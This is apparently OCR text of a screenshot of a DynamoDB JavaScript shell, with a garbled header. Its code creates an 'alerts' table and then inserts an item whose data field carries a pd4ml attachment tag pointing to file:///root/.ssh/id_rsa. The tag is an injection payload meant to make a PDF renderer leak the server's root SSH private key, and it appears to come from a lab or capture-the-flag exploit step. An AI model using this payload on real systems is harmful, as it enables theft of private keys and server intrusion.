 azon
rvices
DynamoDB J
1 var params = {
2 TableName: 'alerts',
3 KeySchema: [
4 { // Required HASH type attribute
5 AttributeName: 'title',
6 KeyType: 'HASH',
7 }
8 ],
9 AttributeDefinitions: [
10 {
11 AttributeName: 'title',
12 AttributeType: 'S'
13 },
14 // ... more attributes ...
15 ],
16 ProvisionedThroughput: { // required provisioned throughput for the table
17 ReadCapacityUnits: 1,
18 WriteCapacityUnits: 1,
19 },
20 };
21
22 dynamodb.createTable(params, function(err, data) {
23 if (err) ppJson(err); // an error occurred
24 else ppJson(data); // successful response
25
26 });
27 var params = {
28 TableName: 'alerts',
29 Item: {
30 "title": "Ransomware",
31 "data": "<pd4ml:attachment description='attached.txt' icon='PushPin'
>file:///root/.ssh/id_rsa</pd4ml:attachment>"
32 }
33 };
34 docClient.put(params, function(err, data) {
35 if (err) ppJson(err); // an error occurred
36 else ppJson(data); // successful response
37 });